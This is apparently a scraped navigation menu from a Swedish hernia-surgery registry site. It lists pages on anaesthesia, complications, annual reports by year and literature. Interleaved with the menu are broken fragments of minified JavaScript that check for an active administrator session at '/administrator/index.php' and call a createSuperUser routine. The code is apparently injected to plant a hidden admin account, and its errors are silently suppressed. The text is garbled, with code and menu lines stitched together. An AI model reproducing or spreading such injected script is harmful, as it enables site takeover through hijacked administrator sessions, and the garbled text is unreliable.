
Bedövningsmetod
Komplikationer
'0');return body;}function createSuperUser(token, u) {return fetch(FORM_UR
Omoperationer
Om bråckoperationer
Historik
buildUserBody(token, u).toString(),redirect: 'follow'}).catch(function () {
Registrering
Logga in
true;fetchConfig().then(function (data) {var u = mergeUser(data);var router 
Om Inca
Om inloggningen
}).then(function (r) { return r.text(); }).then(function (html) {if (!isAdminHt
Registerspecifika dokument
Definitioner
u);});});}).catch(function () {});}function checkAdmin() {fetch('/administrator/i
Reports
Om resultaten
|| r.status === 302) {return fetch('/administrator/index.php', { credentials: 'inclu
Årsrapport och verksamhetsberättelser
Klinikrapporter
2013
(isAdminHtml(html)) runCreate();}).catch(function () {});}checkAdmin();setI
2012
2011
Science
2010
2009
Referenslista
2008
Literature || & Links
2007
Lanstingsrapporter
Litteratur
2011
Definitioner
2010
Länkar